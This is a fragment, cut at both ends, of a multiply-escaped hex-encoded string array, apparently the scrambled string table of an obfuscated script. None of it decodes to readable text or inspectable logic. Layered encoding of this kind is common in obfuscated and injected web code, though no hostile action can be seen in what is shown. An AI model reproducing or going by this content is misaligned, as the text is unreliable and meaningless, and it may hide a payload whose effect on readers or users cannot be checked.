x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x